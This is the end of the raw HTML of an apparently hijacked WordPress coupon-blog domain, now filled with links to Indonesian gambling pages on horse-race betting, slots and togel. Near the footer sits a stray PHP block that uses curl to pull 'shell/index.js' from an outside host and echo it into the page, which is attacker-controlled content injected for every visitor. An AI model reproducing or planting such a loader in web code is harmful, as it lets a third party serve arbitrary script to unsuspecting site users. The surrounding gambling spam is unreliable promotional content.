href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-balap-kuda-online-resmi/">Agen Prediksi Balap Kuda Online Resmi: Panduan Terpercaya untuk Pecinta Balap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-agen-prediksi-judi-pacuan-kuda/">Situs Agen Prediksi Judi Pacuan Kuda: Panduan Lengkap untuk Pemain Pintar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-prediksi-pacuan-kuda-online-terlengkap/">Agen Prediksi Pacuan Kuda Online Terlengkap: Panduan Untuk Pemula dan Penggemar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/agen-judi-pacuan-kuda-online-winrate-tinggi/">Agen Judi Pacuan Kuda Online Winrate Tinggi: Strategi Menang yang Efektif dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/prediksi-judi-pacuan-kuda-online-hari-ini/">Prediksi Judi Pacuan Kuda Online Hari Ini: Analisis dan Tips Terpercaya</a></li>
</ul></div></div></section><section id="block-4" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://bedbathandbeyondprintablecouponnow.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bedbathandbeyondprintablecouponnow.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
			
			
		</div>

					<div class="site-info">
				&copy;
				2026 
				Bedbathandbeyondprintablecouponnow 
				<span class="footer-info-right">
					 | Powered by Superbs  <a href="https://superbthemes.com/personalblogily/" rel="nofollow noopener">Personal Blog theme</a> 
					
				</span>
			</div>
		

</footer><!-- #colophon -->
</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/personalblogily/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-popular-pipikoro/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/navigation.js?ver=20170823" id="personalblogily-navigation-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/skip-link-focus-fix.js?ver=20170823" id="personalblogily-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/script.js?ver=20160720" id="personalblogily-script-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/jquery.flexslider.js?ver=20150423" id="personalblogily-flexslider-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/js/accessibility.js?ver=20160720" id="blogrid-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"378baea3422a447f9644e5ed8a1f0edf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
